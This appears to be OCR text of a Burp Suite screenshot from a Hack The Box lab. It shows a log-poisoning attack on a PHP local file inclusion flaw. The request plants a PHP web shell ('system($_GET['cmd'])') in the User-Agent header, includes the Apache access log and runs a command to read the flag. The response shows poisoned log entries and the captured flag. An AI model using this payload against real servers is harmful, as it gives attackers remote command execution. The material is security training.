 Burp Suite Community Edition v2022.9.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: http://83.136.254.158:59010 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /index.php?language=/var/log/apache2/access.log&cmd=
cat%20/c85ee5082f4c723ace6c0796e3a3db09.txt HTTP/1.1
2 Host: 83.136.254.158:59010
3 User-Agent: <?php system($_GET['cmd']); ?>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=een3sm7cpq8cej9a10bl30isf0
9 Upgrade-Insecure-Requests: 1
10
11
? Search... 0 matches
Response
Pretty Raw Hex Render \n
495 "http://83.136.254.158:59010/" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0"
52 10.30.18.242 - - [06/Dec/2024:04:16:04 +0000] "GET /image.jpg HTTP/1.1" 200
190402 "http://83.136.254.158:59010/" "Mozilla/5.0 (X11; Linux x86_64;
rv:102.0) Gecko/20100101 Firefox/102.0"
53 10.30.18.242 - - [06/Dec/2024:04:16:11 +0000] "GET /index.php?language=en.php
HTTP/1.1" 200 1408 "http://83.136.254.158:59010/" "Mozilla/5.0 (X11; Linux
x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
54 10.30.18.242 - - [06/Dec/2024:04:16:39 +0000] "GET
/index.php?language=/var/log/apache2/access.log HTTP/1.1" 200 1401 "-"
"Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
55 10.30.18.242 - - [06/Dec/2024:04:20:35 +0000] "GET
/index.php?language=/var/log/apache2/access.log HTTP/1.1" 200 1393 "-"
"Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
56 10.30.18.242 - - [06/Dec/2024:04:23:06 +0000] "GET
/index.php?language=/var/log/apache2/access.log HTTP/1.1" 200 1407 "-"
"Poison"
57 10.30.18.242 - - [06/Dec/2024:04:24:50 +0000] "GET
/index.php?language=/var/log/apache2/access.log HTTP/1.1" 200 1422 "-"
"Poison"
58 10.30.18.242 - - [06/Dec/2024:04:27:21 +0000] "GET
/index.php?language=/var/log/apache2/access.log&cmd=pwd HTTP/1.1" 200 1434 "-"
"HTB{1095_5# }
59 "
60 10.30.18.242 - - [06/Dec/2024:04:27:28 +0000] "GET
/index.php?language=/var/log/apache2/access.log&cmd=pwd HTTP/1.1" 200 1465 "-"
"HTB{1095_5# }
61 "
? Search... 0 matches
Inspector
Selection 33
Selected text
HTB{1095_5#0u1d_n3v3r_63_3xp053d}
Request Attributes 2
Request Query Parameters 2
Request Body Parameters 0
Request Cookies 1
Request Headers 8
Response Headers 9
Done 4,652 bytes | 201 millis